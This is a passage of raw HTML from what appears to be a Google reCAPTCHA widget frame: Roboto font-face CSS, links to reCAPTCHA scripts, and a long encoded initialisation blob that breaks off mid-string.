  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eROoFZAsOnIAWn7gt1KIBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eROoFZAsOnIAWn7gt1KIBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eROoFZAsOnIAWn7gt1KIBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DumcFwobDmH5Iw5tSwpnCmnvDnhRtFWjDqMOgWG7Dg2cdw43DqAbCmcOTY8KHLQpaw4rDgkLCjHVAwrfCmsOVNsODLMOdwpbDr8O7aFFNB3jCt8OnKh/Dq8KRHcKES8KaQDPCuFBGwozDgC/CpFrDojQQwo3Dk8KUwpzDrF5Yf8Omw6wvJQIfwotfw4g0D8OUw703woMrBG9xwrZ9esKQw5PDnMODw6YUAsOKw7vDs8OkwqotMwHCs8Kra8Khcj/DpTEYwqfDhj/CowZswqjClcKWK8KlGi3Ci8KXwpUSCcOLw7HDhRE0wrcUBMOZUsOlw7XDi8OGOMK1wpBABMO5EMOZHVdYwpbDrTrDvCTDvhDClWPCuB1zYGQ5dlN7wpnDosOOwr1GbsKgbsKuw7jDgXzCtMKjwrMlLsK/YF92w709w4ggH8OsKgs+w7MiG8KJV8O3awfCnGp2bMOxI0PDpilKGMOmdMOlwqxmCsOwX8OscMOJw4gjTAAvaiXCpG3CnivCv3dBE1PDncKGwqnDs8O+FAvCtB3Ck8OAw7zDkgDDg8Obw7ZVZQ/Co210OHvCqcKUeldiw6LCpMKCUlFgbcK/UGHDuMKyXGvDucKNw6x1D3dHHsOvB8KNHC9DL1bDlG7Cgioqw7/DkMKBwpJWSw7Co2xCGsKvw77CrzzCqVLCmsKJe8KWwqoRJ8KDJ3xow4h/DsO7KQNqwrzDhXQ+W0xGw7/DhWY+wowFw4kAdFMmTsKvw5lJw51iaMK9w4YRBsKTHMKzDgTDsMOSag1Sw6nCsMOZYA89GSzDucOKw557BQ0Rw4oewqTDkMK/e8OOw58rw4XDtFnDl8KnwrrDjcOhVMOLZMOjw4zDocKZVsK1YMK4wrTDjDLDpnnCo2x/[base64]/CpSfCusO1w77Cr8OQwrVLwoHDl8KDRDFrw7vCvcKww600dMO8ankbw5ghWjbDuMO6w7hrasO6WAx5w4LCiW1Jb2tfKMOwwqnCtEJYw4Z/S8KFFsONwqXDnW/CpwbCocOMV8OGZTHCnMKawpbCrxEPwrpMwrQpHsKewq0ISjvCkmAZeS5nX8KDwp7ChQdMS0QcwpfDtsK4ZcOiwrbDlWHDu23CgsOxwqZfajRfw4MIM8O/[base64]/DmGMsw7pFOgTCjzbDrMKlUgEvCMKsDcKbw4zDomZFwq/[base64]/Dn8KeKwfDjynCvmrDhwhwbQsfwqvDnCPCpsOBw7vCscOlwotXHsKDwqhAT258wop5w4JIwofDmEEzwpfClRQWPsO5wo/[base64]/IcO/dcODfQHCv0XCo8O7w5oFP2jCjitLwqwiOcOGWmVxwoLCgcODDcKpwpLCqilyIcKTdlIwdMK3cR7DjsK1eFzDrMKnwpNhecKdw4PDm8O5E2ghWxXDv1UrWcKXRiTCqsO8wpnCsMOiP8KGw6BnQcK7XsK/V0UpKhXDmjNswr0Hwo3Dj8O2L8ORQcOCd0RYQB/CtSYLwoDCt0nDnAN7f2gZw7UqecKTw4F5XS7CtsOyTsKWdsOuBMKmRX9rQg3Dl1vDj8O+UsKcc8OMw5PCtTHCucKpSHc0SnTDnMK4WyhRI3YdZMKJw4PDrUzCuX/DpAECwrghwrXDhl3Cii1adMO0w6vDu0vDlcKyCBnCsghFwrDDhMO9wotawrorBcOyworDlMKtJ2BJNCDCkSUPwqMfwpl7HMKQw43DscOdw70Fw6ITXj4QQkfCksK+IB/[base64]/PcKEw6nDhcORw6jDnsObwptvfcOzwpbCuMKIGMKRw4kBMsKTw6bCs8OAfsK+PCzCrz3DpsOuw6RAVwcIQsKXw5DClcK0wrdfw5QGw7tuwphCwoUaw6NoBcKmIXMTwojCvsOmwqTCo8KVYjguwp/DhcKMw555CHnClMO9w6Fje8KtMlp3PMOZeSBww6MgOMO0KHFwW8KDw4ZDO8KKHzDCgHQYw6VEwp/Dk8OMwozCsmnCr8K3FsKmw7nCu8KBezfDlMKcwp/CizXCnX4Rw7LCkwAnw7tiYi/CocKywrfDqXnCh0rCjMKwwo4cw7k2w7tHwpRfw4fChG84UMKWZMO3w7/DoQdLw6IiwpgpH8O0wr/[base64]/CjcKCVHHDoMOJwo94wrDDtMKva1zDmm9+w73CrSgEHnYgF8KjecK7Q0xDw6PDo1dDw67CsA9ZPsOMYgXDksOUwocmwoUIwqErw6PCvcK+wqPDuRDCgU9mw4FpTcOEb1fDvcOgAsOBDA/CnFY3w5vCqkjCi8OXw4/[base64]/w67DssKKw4pFwqBvLyDCnBDDig9ywofDiTgVbVzCrgB7aEAow7bDkMOsw7Qow6DDlsOkKMOERcK4PMKGY1d3woXDhBjCkRLDtA/[base64]/Cr8OpAmhhRkshw57CuQLCpC/CicKCw7nCpQAOw7lIw589BcO0w5fDul87wqJ4LDo5w64KAsK0LzvDn1kbw70Sw5TCqHhcLCtiwpwrDsOwOyd/JsOHBsK4YykVw4HDhcKPw4pUKlTCoQHCl3DDtW1eGDrCrRDCqsOjOsO+wrVgaBgAwpEKIDnDkyp1QQk2CidPFAMRwplJw7Fqw4sCMcKaCcOIV1vCqQJ2bijDtcOUwrvDk8KVwpFeb8OSOUHCql/DrFZTwph4VMOzdg82w7cKwrPDsMO+wpp6blAEw7Edb1PDmcK4eAsZbQo+Qlc+UjB5w6JtwpjCt1UAw6gLwpwpwocCwqUIw6Eiw7w/[base64]/w7LCrMONw4QVITLCjcO6w7LCpBzDl8KgGsOPw7nClsKtw5HDhsO0w5jDuBgjO0kECcOcVQjDgXPCiXlXAXwFDsKBwobDvsKDY8K2w7QaJcKgNcKCwpUGwo4qQsKBw4APwoHCgQQsXl47wr7CvULDv8KBE03Cj8KNwpE3wq/CqSHDnzQ/w4IvKsONwrxlwrEzLkjCkMKWwq4iwprDoXzCpG98AUbDmcOoNB8BwoY8wp8qbjnCnU3Dp8KWw7sbw7bDmVoNw4AAwrloGlfCgMKkwp4qwqE0wqFQw4ttw5c9wq0wZFwIwoHCn1rDlMK1wpjDv1AMNsKAw6/DqMKNHH8QNhLChsKaZTHDtMO+bMO0wp/CnhFkNsOqwpMPO8ONw79xQcOcCcK2V0tuw7bDhMK8wo3DkHEwwqVcwqfCmDXDtMKYVXBHw7R8w4VjKirDv8OBTm/CiB0EwrQAw6kVbcOVTSM9w6fCtsK+FsO9w5NPw7p/aisteDrDoXUQA8OkQwzDlsKNTMK7VxI/cMOHKMOmw4jDnj/[base64]/Dv0vCtUjDj1/CrcKnLG7DlChbUMOGw7cMMsODZ8OLw5sGwpHCkVzDkTgqw6TCnMKEw4AHQMKWZzcQBcOfGUDCmxnDgMOATSYOYcKbVTcbwpBeYW/DkUIeKmvCvMOPwq5bcmPCu0zCpk3Dvwtnw5dKw4XDsMKMwofCksKJw4DDuW7DnsKfWH3DucOxJMKbwrQkCcK5Z8Oyw4onw78cKj/DrDbDj3YdW8OQDD3CgU/DrCwFKAB4w78rw7BmwqUtw5bDpHPDtsKTw6cMfMKueUHCjSwOwqDDicKEaGVQM8OFFsOEBkTCqcKRMAJSw4gcEsKAd8KMFE5kK8OJw5rDkFVXwpYgw7XCtnfDokjCjwZVY2jDtMOkwofChcKtMEvCkMO/ZRwXPiEjw5HCpMO1QMKREW/CtsKxIyF/dhxfw7kZecKhwo7Cv8Oiw5h8Q8OUY14aw4/DnC13U8Oowo7ChH97Ezx8wqjDtsOGJsK2w6zDvRVTI8K0fGzDrE3Do2g+w4w7OcO6csOmw73CminDrQ1GI8O5wrZ8X8O+w6PDisKNwqF+dTkDwpTCnsKSYRJUQz/[base64]/[base64]/[base64]/[base64]/[base64]/CgW8EwoYJw5NNw6LDggcvw5nDlcO9w6UiwpnDk8OEwqwmXsOIw5vDiAUKP8OhGMK/XAtKw48BUwHDrcOlUsOVw5tMScKWWn3DvEXCq8K8wonCgcKVwpFOCcOwf8KmwoTDtMK7w79Cw7HDvwrChcKBwr4KZj5SMD4HwozCtsKPb8KdQ8KFGm/ChQjCpMOVw4NPwoVbFsKtWkhDw4XCosO2cVBdKn7DkMOKS3HDuxMSe8K6HcOeeS8Vw5nCk8Ovwo7CuTE8WMKjw4fCqsK9w4k0w75SwqVJwofDhcOoSsOCZsKyw4xSwqVvM8KLKzUmw57Cj2BDw5zCo28Vwp/[base64]/Cp8KNwofDk35dw5BcacKTw5ksJsKIwodxwr9SdH5Adn/DkTpAY35Iw4VCwqHDtsO+wpPDvjBBwrlkwpIzEHoEwoLCj8O3dsO3fcKPcsKyWnQfwoZWwo7Dg3/DuSPCtHUSDMK1woBXIsOtwqp6wqDDoFPDjGQBwoLDtcKzw5bCkMO2NMOSwoDDrsKFwqpWacKKK2taw53DisOMwr3CnyhVKDh8OcKrdj3ChsK3GnzDlcK4wrPCocKZw7zCh8KGbMOow6PDlsOcQ8KNX8KAwqEGLUfCgW4SNsKYw5/[base64]/TcO0XgfDisOcwoNUbgVvwqkhwo4EEnHClMKhdmdoNWgDwqnCusOuDATCiH7DnnU3F8OAcMKcw4Q4wobCuMOOw7nCoMOVw5wvKcKTwq4cOMKGwrLCr2jCr8KNwo7CgHQRw6vDh07DqhnCh8OsIj7DtFgdw5/CuChhw7HDlMO/[base64]/DklHDlsOnwp3CkX5wR8KIwpQ8DcKEwrPCvmVUOnrDlXMUw7HDtsKsw5QlejzCjwx6wqfCvnsDOxvDvDphTcK9wo9dI8OgaTRfw53CmsKCw53DvcK/w5vDlXPDi8Otw6zCkUnDicOew6zCm8Okw45bFSHDlcK2w7nDrcOpGggcKXfDjcOrw7gxXcOJJsOVw5hFd8Kjw7Z+wrrDusO3w53Do8K/wpTCq1HDpg/Ci3LDqcOWUsKZbsODaMOdw4vDh8KTPXXCsFhywr0gw48Yw7XCmMKBwp55wqHCjH40c1k8wr4zw4rDni7CkHpXwr7Ckz50FXzDkUhTwrHCux7DiMOsZ0dAHsK/w43DscKhwrgnPsKDwqzCsx7CvTnDigc5w6ZBQnAGw45MwoAfw4QHNMKqaRXCkMO9XirCk2bCiFnDscKcaAArw5/CuMOzSjbDvcKHWsK1wpYVa8OVw4EGQVlfBAkkwqHCpcOycMO8w5jCjsO3O8OfwrF6NcO9HUfCjmLDsDfDnMK0wpzDgiQqwopjG8KZacKHGcKYEMKYTjbDhcKLwos7NyDDrghsw6/CpDNgw5NFVSRGw44WwoZdw57Dg8OfacKASW0rw6xlT8KGwpvClsO5NF/CtWUzw7M+w4/DmsOOP27DqcOEX0LCvsKWw6LDs8O6wqXCrcOeWsKRGwLCjsOJD8K8wq0zRwPCisOXwqQiZMKVwrzDmgJNZMK9csKcwqXDscKMSn7DsMKWJsKAwrLDmyDCpkTDt8OyMVo6wr7Dt8OQVgYVw5k0wqwnCsKbwpFDMcOLwr/DqyzCoSAcGsKiw4PDsz1vw4PChCFDw6dXw7YUw44oLHrDtyXCmUjDscOYf8KzM8K/w5rCs8KBwqQpwoXDhcK6FMOxw6h/w5teZTcJKDgcw4LCiMKCMlrDmsKCVMO0V8K/BHfCicK1wpzDqmVodiHDhsK1Z8OOwqsMHDTDp24wwoPDpRzCt2DDlMO6ccOJanLDkyXCtT3Dl8OYw4TCjcKXwprDpgk8wpDDicOfcMKZw7xfYMOmesK9w5tCMMKLwq85SsKsw73Djj8oK0XCisOWQ2hKw49awoHCgcKFOcOKwr5/[base64]/XxnDmMKXwqnDocOSZcOeGcO3Sn/DrQ3Ck1XDusOSIXLCpMOFGjEDw4bCjkzDjcO2wq3DuAjDkX4ZwpYDecOYYAwkwo8sODzCv8Kgw6A+w7MwfTfDllZ+w4xzwrPDglDDlMO0w7NoLSLDiTnCgsKjDMKBw7l4w7grJsOjw6fCnE/DpADDisOZasOGFVHDmxgjKsO6ETU0wpbCmcOEUBPDk8KRw45AWHPDlsKzw7vDtsKgw4pUQ1nCkBDDm8O1PCVtEsO9HsK2w6TCrMKwBHc7wp4aw5TCjsKQV8OvQ8KPwpQMbhrDrU4dQMOFw69wwr7DqsOTTMOlwq3CqCgcbE7DgMOew7PCiT7Ds8OHScO+N8OxQT/DhsOFwqDDr8KXwofDlMKIcxXDkQg7wqgQaMOiGsOsRVjCsyIMIgQFwr3CjkUqDQFvUsKFL8KmwoISwrJtRMKsEj/Ds2LDrsOMEEPCgRZZQcOYwoDCvS3CpsKnw6BuBwXCmMOpwqzDiHIQw6jDjHLDlsOLw5LClgLCh0zDvsKDwoxWEcONQ8K/w6QxGkvCh38AUsOewow9wrnDpXPDrVPDgsO6w4DDpULChsO4w4nDrcKREEh3CcOewozCj8ONW0LDtXbC